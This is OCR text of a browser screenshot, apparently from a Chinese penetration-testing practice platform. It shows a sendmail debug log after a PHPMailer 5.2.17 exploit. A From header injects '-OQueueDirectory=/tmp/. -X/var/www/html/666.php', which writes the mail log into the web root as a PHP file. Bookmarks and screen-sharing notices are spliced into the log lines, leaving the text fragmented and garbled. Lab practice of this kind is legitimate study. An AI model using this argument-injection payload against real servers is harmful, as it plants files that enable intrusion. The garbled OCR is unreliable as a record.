 挑战 : 安鸾渗透实战平台 - 网络安
47.100.220.113:8038/666.php
安鸾学院邮件发送平台
Bash ShellShock
不安全
47.100.220.113:8038/666.php
J
应用
百度一下
10.20.30.10
译
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
L
驱动列表
Google
00261 >>> @aaa.com... User address required 00261 <<< To: Hacker 00261 <<< Subject: Message from 00261 <<< X-PHP-Originating-Script: 33:class.phpmailer.php 00261 <<<
Date: Tue, 19 Dec 2023 02:02:42 +0000 00261 <<< From: Email Test <"aaa". -OQueueDirectory=/tmp/. -X/var/www/html/666.php @aaa.com> 00261 <<< Message-ID:
<25fb2305ac02eef2b5b98db324cde190@47.100.220.113> 00261 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00261 <<< MIME-Version: 1.0 00261
<<< Content-Type: text/plain; charset=iso-8859-1 00261 <<< 00261 <<< 123 00261 <<< 00261 <<< [EOF] 00261 === CONNECT [127.0.0.1] 00261
proxy version 0.2 00261 >>> EHLO vulnerable.com 00261 <<< 502 Error: command "EHLO" not implemented 00261 >>> HELO vulnerable.com 00261
MAIL From: 00261 <<< 250 Ok 00261 >>> RCPT To: 00261 <<< 250 Ok 00261 >>> DATA 00261 <<< 354 End data with . 00261 >>> Received: (from
王强暂停了屏幕共享
>>> by vulnerable.com (8.14.4/8.14.4/Submit) id 3BJ22grO000261 00261 >>> for @aaa.com; Tue, 19 Dec 2023 02:02:42 GMT 00261 >>>
www-data set sender to aaa. using -f 00261 >>> X-Authentication-Warning: vulnerable.com: Processed from queue /tmp/. 00261 >>> To: Hacker
00261 >>> X-PHP-Originating-Script: 33:class.phpmailer.php 00261 >>> Date: Tue, 19 Dec 2023 02:02:42 +0000 00261 >>> From: Email Test <"aaa".-
王强的屏幕共享
X/var/www/html/666.php@aaa.com> 00261 >>> Message-ID: <25fb2305ac02eef2b5b98db324cde190@47.100.220.113> 00261 >>> X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 00261 >>> MIME-Version: 1.0 00261 >>> Content-Type: text/plain; charset=iso-8859-1 00261 >>> 00261 >>> 123 00261 >>> 00261 >>>
. 00261 <<< 250 Ok 00261 >>> This is a MIME-encapsulated message 00261 >>> 00261 >>> --3BJ22grP000261.1702951386/vulnerable.com 00261 >>> 00261 >>> The original
message was received at Tue, 19 Dec 2023 02:02:42 GMT 00261 >>> from www-data@localhost 00261 >>> 00261 >>> ----- The following addresses had permanent fatal errors -----
00261 >>> @aaa.com 00261 >>> 00261 >>> ----- Transcript of session follows ----- 00261 >>> 553 5.1.3 @aaa.com... User address required 00261 >>> 00261 >>> -
-3BJ22grP000261.1702951386/vulnerable.com 00261 >>> Content-Type: message/delivery-status 00261 >>> 00261 >>> Reporting-MTA: dns; vulnerable.com 00261 >>> Arrival-
Date: Tue, 19 Dec 2023 02:02:42 GMT 00261 >>> 00261 >>> Final-Recipient: RFC822; @aaa.com 00261 >>> X-Actual-Recipient: rfc822; "553 User address required"@vulnerable.com
00261 >>> Action: failed 00261 >>> Status: 5.1.3 00261 >>> Last-Attempt-Date: Tue, 19 Dec 2023 02:03:06 GMT 00261 >>> 00261 >>> -
-3BJ22grP000261.1702951386/vulnerable.com 00261 >>> Content-Type: message/rfc822 00261 >>> 00261 >>> Return-Path: 00261 >>> Received: (from www-data@localhost)
00261 >>> by vulnerable.com (8.14.4/8.14.4/Submit) id 3BJ22grO000261 00261 >>> for @aaa.com; Tue, 19 Dec 2023 02:02:42 GMT 00261 >>> X-Authentication-Warning:
vulnerable.com: www-data set sender to aaa. using -f 00261 >>> X-Authentication-Warning: vulnerable.com: Processed from queue /tmp/. 00261 >>> To: Hacker 00261 >>> Subject:
Message from 00261 >>> X-PHP-Originating-Script: 33:class.phpmailer.php 00261 >>> Date: Tue, 19 Dec 2023 02:02:42 +0000 00261 >>> From: Email Test <"aaa".-
OQueueDirectory=/tmp/.-X/var/www/html/666.php@aaa.com> 00261 >>> Message-ID: <25fb2305ac02eef2b5b98db324cde190@47.100.220.113> 00261 >>> X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 00261 >>> MIME-Version: 1.0 00261 >>> Content-Type: text/plain; charset=iso-8859-1 00261 >>> 00261 >>> 123 00261 >>>
00261 >>> 00261 >>> --3BJ22grP000261.1702951386/vulnerable.com-- 00261 >>> 00261 >>> RSET 00261 <<< 250 Ok 00261 >>> MAIL From:<> 00261 <<< 250 Ok 00261 >>>
RCPT To: 00261 <<< 250 Ok 00261 >>> DATA 00261 <<< 354 End data with . 00261 >>> Received: from localhost (localhost) 00261 >>> by vulnerable.com (8.14.4/8.14.4/Submit) id
3BJ22grP000261; 00261 >>> Tue, 19 Dec 2023 02:03:06 GMT 00261 >>> Date: Tue, 19 Dec 2023 02:03:06 GMT 00261 >>> From: Mail Delivery Subsystem 00261 >>> Message-Id:
<202312190203.3BJ22grP000261@vulnerable.com> 00261 >>> X-Authentication-Warning: vulnerable.com: Processed from queue /tmp/. 00261 >>> To: aaa.@vulnerable.com 00261
>>> MIME-Version: 1.0 00261 >>> Content-Type: multipart/report; report-type=delivery-status; 00261 >>> boundary="3BJ22grP000261.1702951386/vulnerable.com" 00261 >>>
Subject: Returned mail: see transcript for details 00261 >>> Auto-Submitted: auto-generated (failure) 00261 >>> 00261 >>> This is a MIME-encapsulated message 00261 >>> 00261
>>> --3BJ22grP000261.1702951386/vulnerable.com 00261 >>> 00261 >>> The original message was received at Tue, 19 Dec 2023 02:02:42 GMT 00261 >>> from www-
data@localhost 00261 >>> 00261 >>> ----- The following addresses had permanent fatal errors ----- 00261 >>> @aaa.com 00261 >>> 00261 >>> ----- Transcript of session follows
----- 00261 >>> 553 5.1.3 @aaa.com... User address required 00261 >>> 00261 >>> --3BJ22grP000261.1702951386/vulnerable.com 00261 >>> Content-Type: message/delivery-
status 00261 >>> 00261 >>> Reporting-MTA: dns; vulnerable.com 00261 >>> Arrival-Date: Tue, 19 Dec 2023 02:02:42 GMT 00261 >>> 00261 >>> Final-Recipient: RFC822;
@aaa.com 00261 >>> X-Actual-Recipient: rfc822; "553 User address required"@vulnerable.com 00261 >>> Action: failed 00261 >>> Status: 5.1.3 00261 >>> Last-Attempt-Date: Tue,